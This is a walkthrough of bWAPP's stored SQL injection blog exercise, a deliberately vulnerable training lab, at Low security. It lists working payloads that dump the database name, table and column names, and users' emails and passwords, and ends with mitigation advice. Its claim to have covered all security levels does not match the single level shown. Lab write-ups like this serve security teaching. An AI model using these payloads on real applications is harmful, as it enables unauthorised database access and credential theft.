In this walk through, we will be going through the SQL Injection Stored (Blog) vulnerability section from bWAPP Labs. We will be exploring and exploiting Stored SQL Injection in Blog and learn how application are affected because of it. So, let’s get started with the Hacking without any delay.

Table of Contents
Security: Low
- Setting the security level to Low.



- The application contains a blog like structure where user can make entries in the blog database. Once the user submits its entry, POST request get issue to sqli_7.php file and the entry got updated in the database and in the front end.

- I used the below apostrophe (‘) to check if the application is vulnerable to SQL Injection. I got an error in response and that’s good as we have break the SQL statement.
'

- Let’s dump the database name with the below payload.
1', (select database() ))-- -

- We will concat our results into a single column and get the table names inside bWAPP database.
1', (select group_concat(table_name)from information_schema.tables where table_schema=database()))-- -

- Next, we will dump the column names from the users table.
1', (select group_concat(column_name)from information_schema.columns where table_name='users'))-- -
- Let’s dump the email and password from the users table.
1', (select group_concat(email,password) from users))-- -
Also Read: bWAPP – SQL Injection (POST/Search)
Conclusion:
So, we finally completed all the security levels for the bWAPP SQL Injection Stored (Blog) Vulnerability. We looked into the various ways how application has been set up in various levels and how we can bypass the security controls implemented. Next, we can mitigate the potential SQL Injection attacks by performing input sanitization and using prepared statements or parametrized queries for every SQL query made by the application to the database. On that note, i will take your leave and will meet you in next one with another bWAPP vulnerability writeup, till then “Keep Hacking”.